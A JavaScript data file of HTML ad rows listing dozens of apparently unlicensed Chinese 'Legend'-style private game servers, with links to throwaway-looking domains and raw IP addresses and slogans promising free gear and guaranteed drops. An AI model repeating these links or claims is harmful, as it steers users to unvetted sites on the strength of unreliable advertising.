adlistData[1526] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.webdesign03.top:23944" rel="nofollow" target="_blank">║战狼攻速║【神器】</a></td><td>『攻速复古║单职业』</td><td class="r">1月19日/14:30</td><td>开局无限攻速</td><td>║║０充起飞║上线送满赞║送切割机║送刀刀冰冻║║ <font color="blue">-推荐</font></td><td>白漂轻松通关</td><td><a href="http://www.webdesign03.top:23944"  target="_blank">点击查看</a></td></tr>`;
adlistData[1527] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://103.36.166.13:8888" rel="nofollow" target="_blank">１．７６原始金币</a></td><td>７死神█１１力量█</td><td class="r">1月19日/14:30</td><td>精品高爆█小极品</td><td>账号保值█必爆屠龙█赤月终极█职业平衡 <font color="blue">-推荐</font></td><td>散人复古８０</td><td><a href="http://103.36.166.13:8888"  target="_blank">点击查看</a></td></tr>`;
adlistData[1528] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.domains01.top:23444" rel="nofollow" target="_blank">１．７６攻速メ新小极品</a></td><td>特色刀刀毒メ超猛吸血メ</td><td class="r">1月19日/14:30</td><td>送自动捡物挂机</td><td>メメ道士召８条狗メ战士刀刀毒素メ法师全屏火雨メメ <font color="blue">-推荐</font></td><td>メ免费全满通关メ</td><td><a href="http://www.domains01.top:23444"  target="_blank">点击查看</a></td></tr>`;
adlistData[1529] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.tduueegjht.top:1688/sgame/p/10/310" rel="nofollow" target="_blank">(﹍仙剑情缘﹍)[专属]</a></td><td>站长推荐╋０充白玩全满</td><td class="r">1月19日/14:30</td><td>想过瘾你就来</td><td>╋上线全送╋终极必爆╋超高回收╋散人天堂 <font color="blue">-推荐</font></td><td>〝免费〝新版</td><td><a href="http://www.tduueegjht.top:1688/sgame/p/10/310"  target="_blank">点击查看</a></td></tr>`;
adlistData[1530] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://tg.ep3m2wko.top:1588/sgame/p/2/133" rel="nofollow" target="_blank">东风系列★【雷神之锤】</a></td><td>攻速版★【覆盖全球】</td><td class="r">1月19日/14:30</td><td>【砍怪+元宝】〓起飞</td><td>【秘境寻宝】【爆率看脸】【打架丝滑】【散人吃肉】 <font color="blue">-推荐</font></td><td>【〇充当大哥】</td><td><a href="http://tg.ep3m2wko.top:1588/sgame/p/2/133"  target="_blank">点击查看</a></td></tr>`;
adlistData[1531] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://168.q3pk.com/" rel="nofollow" target="_blank">１．８０复古战神〓▊</a></td><td>１．７６开天终极〓▊</td><td class="r">1月19日/14:30</td><td>▊〓东西保值〓▊</td><td>▇▇▇▇▇▅▃▂极品+4，180复古，高价回购▂▃▅▇▇▇▇▇▇ <font color="blue">-推荐</font></td><td>▊〓极品靠打〓▊</td><td><a href="http://168.q3pk.com/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1532] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://hrmk.honeyx.top:2889" rel="nofollow" target="_blank">√１·７６复古</a></td><td>１·７６</td><td class="r">1月19日/14:30</td><td>全部ヾ靠打ヾ</td><td>★赤月终级/装备靠打/双烈火道强★ <font color="blue">-推荐</font></td><td>█小极品+3█</td><td><a href="http://hrmk.honeyx.top:2889"  target="_blank">点击查看</a></td></tr>`;
adlistData[1533] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.baidu7788.com:2006" rel="nofollow" target="_blank">▃▃▃▃１丶８０战神首区▃▃▃▃▃</a></td><td>▃▃▃▃１丶７６复古开天▃▃▃▃▃</td><td class="r">1月19日/14:30</td><td>▇▇５０全满▇▇</td><td>▃▃▃▃▃▃▃▃▃▃▃▃１.８０战神终极▃▃▃▃▃▃▃▃▃▃▃▃ <font color="blue">-推荐</font></td><td>魔龙教主爆一切</td><td><a href="http://www.baidu7788.com:2006"  target="_blank">点击查看</a></td></tr>`;
adlistData[1534] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.mf518.top:5188/" rel="nofollow" target="_blank">〔　枫叶传说　〕</a></td><td>〔　韩国沉默　〕</td><td class="r">1月19日/14:30</td><td>火龙微变超变专属</td><td>无限刀倍攻冰雪公益迷失神器首区７６８０８５ <font color="blue">-推荐</font></td><td>三职业单职业复古</td><td><a href="http://www.mf518.top:5188/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1535] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.2m0xv2.xyz:50050/cqjw3" rel="nofollow" target="_blank">█╋疯狗倍攻╋9G刀速█魔蛇超变</a></td><td>█散人漂的爽★老板杀过瘾█</td><td class="r">1月19日/14:30</td><td>█散人疯狂吃肉█</td><td>●免费满级●必爆终极●自动挂机●全屏切割● <font color="blue">-推荐</font></td><td>出刀快ＰＫ猛</td><td><a href="http://www.2m0xv2.xyz:50050/cqjw3"  target="_blank">点击查看</a></td></tr>`;
adlistData[1536] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://qlsq.lz66tmd.cn:11155" rel="nofollow" target="_blank">７６メ憋尿新上市メぃメぃメぃメぃメ</a></td><td>小怪メ直接爆冲值メぃメぃメぃメぃメ</td><td class="r">1月19日/14:30</td><td>无限刀█单职业</td><td>送（满爆率→满攻速→满切割→刀刀喷水） <font color="blue">-推荐</font></td><td>→零充通关全满←</td><td><a href="http://qlsq.lz66tmd.cn:11155"  target="_blank">点击查看</a></td></tr>`;
adlistData[1537] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="https://61.164.174.128:10888/0105/" rel="nofollow" target="_blank">１·８０战神复古▊▊</a></td><td>开天战神极品+3▊▊</td><td class="r">1月19日/14:30</td><td>7680复古█</td><td>█无赞助█1.76█1.80复古战神█ <font color="blue">-推荐</font></td><td>复古一切靠打</td><td><a href="https://61.164.174.128:10888/0105/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1538] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://xwtwjdm5.2kfrxnzhes6gi4m.top:17821" rel="nofollow" target="_blank">１８５丶诸神微变██████</a></td><td>██████纯白漂█0充毕业</td><td class="r">1月19日/14:30</td><td>超低消费★大激情</td><td>███████纯元宝服█绝无套路█复古冰雪█专属神器████████ <font color="blue">-推荐</font></td><td>火龙迷失沉默超变</td><td><a href="http://xwtwjdm5.2kfrxnzhes6gi4m.top:17821"  target="_blank">点击查看</a></td></tr>`;
adlistData[1539] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://fb1.r4444r.xyz:159" rel="nofollow" target="_blank">﹌﹌剑破苍穹﹌﹌</a></td><td>神器专属单职业</td><td class="r">1月19日/14:30</td><td>神器专属保值</td><td>创新·进步·新玩法·符文·命运·难度模式 <font color="blue">-推荐</font></td><td>★０氪★专属★</td><td><a href="http://fb1.r4444r.xyz:159"  target="_blank">点击查看</a></td></tr>`;
adlistData[1540] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://61.164.174.54:5188/" rel="nofollow" target="_blank">１．８０天道复古</a></td><td>１丶７６特色微变</td><td class="r">1月19日/14:30</td><td>﹌﹌新版﹌﹌首区﹌﹌</td><td>「免费」战法带毒╱道士宝宝超猛╱上万充首爆奖励 <font color="blue">-推荐</font></td><td>﹌﹌Ｏ充﹌﹌全满﹌﹌</td><td><a href="http://61.164.174.54:5188/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1541] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.2m0xv2.xyz:50050/jrjh5" rel="nofollow" target="_blank">█暴力╋超变神器╋零茺█剑刃惊鸿</a></td><td>█进服就当爷╋╋免费漂通关█</td><td class="r">1月19日/14:30</td><td>██区区爆满██</td><td>爆率全开█终极全爆█散人称王█一切靠打 <font color="blue">-推荐</font></td><td>█充值可打█</td><td><a href="http://www.2m0xv2.xyz:50050/jrjh5"  target="_blank">点击查看</a></td></tr>`;
adlistData[1542] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.rtbndax01qf.top:22255/" rel="nofollow" target="_blank">１．８０清风战神</a></td><td>180▆首区▆</td><td class="r">1月19日/14:30</td><td>沙奖８５７６</td><td>极品+6▆经典好服▆等级好升▆装备全爆 <font color="blue">-推荐</font></td><td>刚开一秒</td><td><a href="http://www.rtbndax01qf.top:22255/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1543] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://vtezazzcsctlegenllt.top:28888/sshl" rel="nofollow" target="_blank">１８０丶神圣火龙</a></td><td>高爆█三职业</td><td class="r">1月19日/14:30</td><td>██纯独家██</td><td>★上线送★自动回收★自动拾取★免费沙捐★全部靠打 <font color="blue">-推荐</font></td><td>█长久稳定█</td><td><a href="http://vtezazzcsctlegenllt.top:28888/sshl"  target="_blank">点击查看</a></td></tr>`;
adlistData[1544] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.k45.rich5como0.xyz:40030/jyxmA4.com/" rel="nofollow" target="_blank">超变神器※秒人剑▃▅▇▅</a></td><td>新手福利※刀刀麻▃▅▇▅</td><td class="r">1月19日/14:30</td><td>變态复古★刀刀爆</td><td>█送沙捐█送狂暴█挂机█免费冰冻切割吸怪█ <font color="blue">-推荐</font></td><td>神器迷失倍攻</td><td><a href="http://www.k45.rich5como0.xyz:40030/jyxmA4.com/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1545] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.p9m3fp.top:29158/zkdd7.com" rel="nofollow" target="_blank">超变态█倍攻吸血█打十个〓〓〓</a></td><td>出刀快ＰＫ猛█上线就ＰＫ〓〓〓</td><td class="r">1月19日/14:30</td><td>全图BOSS〓爆充值</td><td>全免费█送透视╊送神器╊大极品╊满等级╊满转生╊满称号╊复古中变 <font color="blue">-推荐</font></td><td>单职业●无限刀</td><td><a href="http://www.p9m3fp.top:29158/zkdd7.com"  target="_blank">点击查看</a></td></tr>`;
adlistData[1546] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.qia9.top:2811" rel="nofollow" target="_blank">十里桃花█专属剧情╲单职业</a></td><td>小怪爆一切█超多地图＂领充值</td><td class="r">1月19日/14:30</td><td>低消费丶爆率全开</td><td>█０充锤土豪◆到处必爆◆新剧情专属◆一切靠打█ <font color="blue">-推荐</font></td><td>神器丶单职业</td><td><a href="http://www.qia9.top:2811"  target="_blank">点击查看</a></td></tr>`;
adlistData[1547] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://wmtz.kfghydfhf672.top:19387/" rel="nofollow" target="_blank">道士三只麒麟神</a></td><td>道士称王打全服</td><td class="r">1月19日/14:30</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们 <font color="blue">-推荐</font></td><td>攻速█元素█微变</td><td><a href="http://wmtz.kfghydfhf672.top:19387/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1548] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="https://www.a56dj.com:58336" rel="nofollow" target="_blank">▃▃▃▃▃１．７６怀旧复古▃▃▃▃▃</a></td><td>▃▃▃１７６今日首战首区刚开▃▃▃</td><td class="r">1月19日/14:30</td><td>▇全满５０免费挂机▇</td><td>▃免费会员.免费顶级.超越所有80小极品微变公益三职业神器迷失专属沉默单职业冰雪火龙▃ <font color="blue">-推荐</font></td><td>BOSS遍地▲暴充值</td><td><a href="https://www.a56dj.com:58336"  target="_blank">点击查看</a></td></tr>`;
adlistData[1549] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://cn.63155.cn:1927/88x.htm" rel="nofollow" target="_blank">１７６金币小极品+6〓玩法新颖</a></td><td>７６散人为王〓长久保值活人多</td><td class="r">1月19日/14:30</td><td>送挂机回收不累人首区专属</td><td>７６很耐玩█独创新颖玩法█三职业平衡█充值靠打█金币好打█冰雪公益复古 <font color="blue">-推荐</font></td><td>微变沉默火龙８０迷失</td><td><a href="http://cn.63155.cn:1927/88x.htm"  target="_blank">点击查看</a></td></tr>`;
adlistData[1550] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.tgfacai.top:1588/sgame/p/23/123" rel="nofollow" target="_blank">●●法外狂徒＄专属神器</a></td><td>●●送切割〃０充通关</td><td class="r">1月19日/14:30</td><td>无暗坑无隐藏</td><td>赞助自己打〃小怪爆终极〃上线干BOSS〃装备全爆 <font color="blue">-推荐</font></td><td>█必爆终极█</td><td><a href="http://www.tgfacai.top:1588/sgame/p/23/123"  target="_blank">点击查看</a></td></tr>`;
adlistData[1551] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="https://103.192.209.180:5194/" rel="nofollow" target="_blank">７７合击████</a></td><td>极品７█████</td><td class="r">1月19日/14:30</td><td>经典怀旧小极品</td><td>神器迷失专属沉默单职业冰雪火龙复古神技 <font color="blue">-推荐</font></td><td>807166666</td><td><a href="https://103.192.209.180:5194/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1552] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.95w.net:9595/" rel="nofollow" target="_blank">〔　九五沉默　〕</a></td><td>〔九五玩科技〕</td><td class="r">1月19日/14:30</td><td>千人攻城</td><td>独家探索丶散人追梦丶长期耐玩 <font color="blue">-推荐</font></td><td>沉默复古</td><td><a href="http://www.95w.net:9595/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1553] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.99c0119.icu:888" rel="nofollow" target="_blank">██８０合击██</a></td><td>等级免费█首区█</td><td class="r">1月19日/14:30</td><td>█耐玩保值█靠爆█</td><td>█无沙捐█纯元宝█沙奖2888█终极靠打█极品 <font color="blue">-推荐</font></td><td>█免费挂机█</td><td><a href="http://www.99c0119.icu:888"  target="_blank">点击查看</a></td></tr>`;
adlistData[1554] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://103.192.209.60:8199" rel="nofollow" target="_blank">(福利)╋野外BOSS█必爆终极</a></td><td>今日首战首区刚开１秒██████</td><td class="r">1月19日/14:30</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████ <font color="blue">-推荐</font></td><td>██全新版本██</td><td><a href="http://103.192.209.60:8199"  target="_blank">点击查看</a></td></tr>`;
adlistData[1555] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://tz.00zf.com:9322/" rel="nofollow" target="_blank">１．７６龙腾天真★★★</a></td><td>沙奖８８８★小极品+６</td><td class="r">1月19日/14:30</td><td>特色▲激情▲极品</td><td>█拒绝垃圾服灬纯金币灬打充值灬大激情█ <font color="blue">-推荐</font></td><td>沙奖８８８８</td><td><a href="http://tz.00zf.com:9322/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1556] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.24si.top:2236" rel="nofollow" target="_blank">一刀流超变█全屏斩杀╊超の神器</a></td><td>刀刀切害刂９亿刀999999999</td><td class="r">1月19日/14:30</td><td>半包烟玩一年</td><td>▲上线打币▲刀刀过亿▲智能挂机▲光柱满地▲ <font color="blue">-推荐</font></td><td>单职业ミ超变</td><td><a href="http://www.24si.top:2236"  target="_blank">点击查看</a></td></tr>`;
adlistData[1557] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="https://61.147.93.46:9276" rel="nofollow" target="_blank">１．８０新版战神</a></td><td>１·７６怀旧复古</td><td class="r">1月19日/14:30</td><td>●急招打琻●</td><td>●战神顶级●一切靠打●内置挂机●保底回収● <font color="blue">-推荐</font></td><td>火龙公益沉默</td><td><a href="https://61.147.93.46:9276"  target="_blank">点击查看</a></td></tr>`;
adlistData[1558] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://61.164.174.53:588/" rel="nofollow" target="_blank">８５攻速∠雷霆②合①</a></td><td>满速99％→免费爆爆爆</td><td class="r">1月19日/14:30</td><td>０茺通关上线当爷</td><td>８０神器专属火龙倍攻冰雪公益首区单职业无限刀 <font color="blue">-推荐</font></td><td>７６复古迷失微变沉默</td><td><a href="http://61.164.174.53:588/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1559] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.employment02.top:23855" rel="nofollow" target="_blank">１７６攻速﹏元素小极品</a></td><td>元素极品﹏﹏切割＋１６</td><td class="r">1月19日/14:30</td><td>﹏﹏元素三职业﹏﹏</td><td>﹏﹏战士带毒﹏送顶赞﹏送狂暴﹏送自动捡物挂机﹏﹏ <font color="blue">-推荐</font></td><td>微变龙渊复古</td><td><a href="http://www.employment02.top:23855"  target="_blank">点击查看</a></td></tr>`;
adlistData[1560] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.tduueegjht.top:1688/sgame/p/10/311" rel="nofollow" target="_blank">１７６超超超超变复古神器</a></td><td>全屏火雨＋２５５５５</td><td class="r">1月19日/14:30</td><td>０茺通关全部靠打</td><td>のの全屏切割のの极品倍攻のの剧毒无限刀 <font color="blue">-推荐</font></td><td>０充当爷爷爷</td><td><a href="http://www.tduueegjht.top:1688/sgame/p/10/311"  target="_blank">点击查看</a></td></tr>`;
adlistData[1561] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.0w650.cc:50006/ssem" rel="nofollow" target="_blank">恶恶恶恶恶恶恶恶恶恶恶恶恶恶恶恶</a></td><td>魔魔魔魔魔魔魔魔魔魔魔魔魔魔魔魔</td><td class="r">1月19日/14:30</td><td>激情★攻速版</td><td>【０充】送顶赞【０充】无套路【０充】全满 <font color="blue">-推荐</font></td><td>微变★免费</td><td><a href="http://www.0w650.cc:50006/ssem"  target="_blank">点击查看</a></td></tr>`;
adlistData[1562] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.tduueegjht.top:1688/sgame/p/10/260" rel="nofollow" target="_blank">相信我一次﹏你会爱上他</a></td><td>绝对独家▃一天一包烟钱</td><td class="r">1月19日/14:30</td><td>█散人就对了█</td><td>╋散人追梦╱一切靠打╱简单粗暴╱最强看脸╋ <font color="blue">-推荐</font></td><td>《独家复古》</td><td><a href="http://www.tduueegjht.top:1688/sgame/p/10/260"  target="_blank">点击查看</a></td></tr>`;
adlistData[1563] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.23mdz23.xyz:36137" rel="nofollow" target="_blank">▇▇▇▅▃８０合击首战▃▅▇▇▇</a></td><td>▇▇▇▇▇▇星王＋２▇▇▇▇▇▇</td><td class="r">1月19日/14:30</td><td>██拿沙██</td><td>▇▇▇▇▇▇▇▇魔龙教主爆一切▇▇▇▇▇▇▇▇▇ <font color="blue">-推荐</font></td><td>歪歪59399999</td><td><a href="http://www.23mdz23.xyz:36137"  target="_blank">点击查看</a></td></tr>`;
adlistData[1564] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.tduueegjht.top:1688/sgame/p/10/309" rel="nofollow" target="_blank">【　　　新版财神　　　】</a></td><td>【﹍﹍点我必发财﹍﹍】</td><td class="r">1月19日/14:30</td><td>攻速〃必爆〃充值</td><td>▇▇▇▇散人追梦▇长久耐玩▇狂爆一切▇▇ <font color="blue">-推荐</font></td><td>▇独家版本▇</td><td><a href="http://www.tduueegjht.top:1688/sgame/p/10/309"  target="_blank">点击查看</a></td></tr>`;
adlistData[1565] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.tgfacai.top:1588/sgame/p/23/117" rel="nofollow" target="_blank">全免费█灭世裁决</a></td><td>闪电刀█单职业</td><td class="r">1月19日/14:30</td><td>无暗坑无隐藏</td><td>╱散人追梦╱一切靠打╱简单粗暴╱最强看脸 <font color="blue">-推荐</font></td><td>█必爆终极█</td><td><a href="http://www.tgfacai.top:1588/sgame/p/23/117"  target="_blank">点击查看</a></td></tr>`;
adlistData[1566] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.5fg.top:17688/" rel="nofollow" target="_blank">１．７６小极品</a></td><td>█小极品╋7█</td><td class="r">1月19日/14:30</td><td>长久服玩一年以上</td><td>█消费超低█终极必爆█自动挂机█小怪全爆█ <font color="blue">-推荐</font></td><td>█散人追梦█</td><td><a href="http://www.5fg.top:17688/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1567] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://103.192.209.60:8199" rel="nofollow" target="_blank">(福利)╋野外BOSS〓必爆终极</a></td><td>今日首战首区刚开１秒████</td><td class="r">1月19日/14:30</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████ <font color="blue">-推荐</font></td><td>██全新版本██</td><td><a href="http://103.192.209.60:8199"  target="_blank">点击查看</a></td></tr>`;
adlistData[1568] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.ba160.top:2663" rel="nofollow" target="_blank">【新】山海经█必爆．神器专属</a></td><td>▃无尽探索◆超多大陆▃</td><td class="r">1月19日/14:30</td><td>╋百倍爆率╋</td><td>█▅▃剧情神器█０充通关█免费挂机█爆率全开▃▅█ <font color="blue">-推荐</font></td><td>绝版★独家单职业</td><td><a href="http://www.ba160.top:2663"  target="_blank">点击查看</a></td></tr>`;
adlistData[1569] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.i8t7i.top:1588/sgame/p/8/194" rel="nofollow" target="_blank">狂龙█雷霆</a></td><td>雷霆二合一</td><td class="r">1月19日/14:30</td><td>无暗坑无隐藏</td><td>◆无隐藏◆无暗坑◆白玩到底◆自动挂机◆ <font color="blue">-推荐</font></td><td>白漂全满毕业</td><td><a href="http://www.i8t7i.top:1588/sgame/p/8/194"  target="_blank">点击查看</a></td></tr>`;
adlistData[1570] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.xc888.top:888/" rel="nofollow" target="_blank">１．８５星辰玉兔</a></td><td>█新版╋首战█</td><td class="r">1月19日/14:30</td><td>█元素╋微变█</td><td>█光柱满屏╋超高爆率╋憋尿激情╋散人称霸█ <font color="blue">-推荐</font></td><td>沙奖７６８０</td><td><a href="http://www.xc888.top:888/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1571] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://jbwb-uhhs-03.sdxfgdrj5639.top:10205/" rel="nofollow" target="_blank">２０２６绝版微变</a></td><td>独创·首战①区</td><td class="r">1月19日/14:30</td><td>神器＂无限刀＂</td><td>「杀神」「神器」「迷失」「火龙」「专属」 <font color="blue">-推荐</font></td><td>█站长推荐█</td><td><a href="http://jbwb-uhhs-03.sdxfgdrj5639.top:10205/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1572] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://tg.ep3m2wko.top:1588/sgame/p/2/131" rel="nofollow" target="_blank">１７６微变免费★送赞助</a></td><td>┠┨三职业首战首区┠┨</td><td class="r">1月19日/14:30</td><td>免费┠┨自动回收捡物</td><td>特色BUFF●极品〓一切靠打〓爆率全开〓散人成功逆袭 <font color="blue">-推荐</font></td><td>人人都能通关</td><td><a href="http://tg.ep3m2wko.top:1588/sgame/p/2/131"  target="_blank">点击查看</a></td></tr>`;
adlistData[1573] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.rx2288.com:268" rel="nofollow" target="_blank">１.８５热血火龍</a></td><td>█首战首区█</td><td class="r">1月19日/14:30</td><td>◆赞助可打◆</td><td>三职业平衡╱自动捡取╱自动回收╱装备全爆 <font color="blue">-推荐</font></td><td>沙奖８０７６</td><td><a href="http://www.rx2288.com:268"  target="_blank">点击查看</a></td></tr>`;
adlistData[1574] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://61.164.174.133:188/" rel="nofollow" target="_blank">１．７６攻速〃专属极品〃</a></td><td>刀刀切割→免费〃打顶赞〃</td><td class="r">1月19日/14:30</td><td>复古微变〃单职业</td><td>Ｏ茺畅玩〃物价保值〃全民追梦〃装备全靠爆 <font color="blue">-推荐</font></td><td>沙奖★１８８８８</td><td><a href="http://61.164.174.133:188/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1575] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.i8t7i.top:1588/sgame/p/8/193" rel="nofollow" target="_blank">◆复古神器◆</a></td><td>█一切靠打█</td><td class="r">1月19日/15:00</td><td>长期版本不卡货币</td><td>★首爆首杀◆爆率全开◆无限探索◆超级耐玩★ <font color="blue">-推荐</font></td><td>█散人畅玩█</td><td><a href="http://www.i8t7i.top:1588/sgame/p/8/193"  target="_blank">点击查看</a></td></tr>`;
adlistData[1576] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://103.7.141.86:86" rel="nofollow" target="_blank">斩龍神器●单职业</a></td><td>独家神器●单职业</td><td class="r">1月19日/15:00</td><td>●地图免费●</td><td>无暗坑●无门槛●脸白出一切●人帅爆率高 <font color="blue">-推荐</font></td><td>●散人逆袭●</td><td><a href="http://103.7.141.86:86"  target="_blank">点击查看</a></td></tr>`;
adlistData[1577] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.tgfacai.top:1588/sgame/p/23/122" rel="nofollow" target="_blank">▓▓　送全屏彻地钉</a></td><td>茺值靠打●免费爽▓▓</td><td class="r">1月19日/15:00</td><td>送50米充值</td><td>０充毕业〓０充终极〓０充全满〓小怪爆终极 <font color="blue">-推荐</font></td><td>█必爆终极█</td><td><a href="http://www.tgfacai.top:1588/sgame/p/23/122"  target="_blank">点击查看</a></td></tr>`;
adlistData[1578] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.tduueegjht.top:1688/sgame/p/10/312" rel="nofollow" target="_blank">火龙牛克拉斯う上新</a></td><td>０充う起飞散人终极</td><td class="r">1月19日/15:00</td><td>１区〝〝怪爆充值</td><td>━━０冲进全图━小怪爆充值━免费玩毕业━━ <font color="blue">-推荐</font></td><td>打怪〓充值</td><td><a href="http://www.tduueegjht.top:1688/sgame/p/10/312"  target="_blank">点击查看</a></td></tr>`;
adlistData[1579] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.dcc119.xyz:777" rel="nofollow" target="_blank">██８０星王合击</a></td><td>一切靠打█首区█</td><td class="r">1月19日/15:00</td><td>█自动挂机█</td><td>█无沙捐█纯元宝█等级免费█教主爆一切█ <font color="blue">-推荐</font></td><td>█七星合击█</td><td><a href="http://www.dcc119.xyz:777"  target="_blank">点击查看</a></td></tr>`;
adlistData[1580] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.188yutu.top:1688/" rel="nofollow" target="_blank">１．８５沧澜玉兔</a></td><td>█新版╋首战区█</td><td class="r">1月19日/15:00</td><td>█元素╋微变█</td><td>●散人首选╋超高爆率╋光柱满屏╋自动回收● <font color="blue">-推荐</font></td><td>沙奖７６８０</td><td><a href="http://www.188yutu.top:1688/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1581] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.gm5.gs1pk33.top:32489/zqkb4.com" rel="nofollow" target="_blank">免费█超变快餐服█别冲值╋███</a></td><td>变态终极★一打十╋超变态╋███</td><td class="r">1月19日/15:00</td><td>刀刀过亿█砍人爽</td><td>光速切割█刀刀砍翻█瞬秒吸怪█终极狂爆 <font color="blue">-推荐</font></td><td>出刀快ＰＫ猛</td><td><a href="http://www.gm5.gs1pk33.top:32489/zqkb4.com"  target="_blank">点击查看</a></td></tr>`;
adlistData[1582] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.1gktg168.top:1588/sgame/p/24/134" rel="nofollow" target="_blank">白漂无限刀★免费微变</a></td><td>全新玩法★上线送路费</td><td class="r">1月19日/15:00</td><td>★首战区首区★</td><td>★免费领顶赞★玩法简单★装备好打★长久服★ <font color="blue">-推荐</font></td><td>★白漂可满★</td><td><a href="http://www.1gktg168.top:1588/sgame/p/24/134"  target="_blank">点击查看</a></td></tr>`;
adlistData[1583] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.185lh.com/" rel="nofollow" target="_blank">１●８５王者合击</a></td><td>██真正一区██</td><td class="r">1月19日/15:00</td><td>█长久耐玩█</td><td>████１●８５王者合击新版█████ <font color="blue">-推荐</font></td><td>180★185★195</td><td><a href="http://www.185lh.com/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1584] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.ltt666.top:2586" rel="nofollow" target="_blank">【　　　　狼图腾</a></td><td>单职业１区　　】</td><td class="r">1月19日/15:00</td><td>沙奖２８８８８</td><td>纯元宝通关﹏赞助可打﹏超低消费﹏散人追梦 <font color="blue">-推荐</font></td><td>吃肉天花板█</td><td><a href="http://www.ltt666.top:2586"  target="_blank">点击查看</a></td></tr>`;
adlistData[1585] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.ltt666.top:2586" rel="nofollow" target="_blank">【　　　　狼图腾</a></td><td>单职业１区　　】</td><td class="r">1月19日/15:00</td><td>沙奖２８８８８</td><td>纯元宝通关﹏赞助可打﹏超低消费﹏散人追梦 <font color="blue">-推荐</font></td><td>吃肉天花板█</td><td><a href="http://www.ltt666.top:2586"  target="_blank">点击查看</a></td></tr>`;
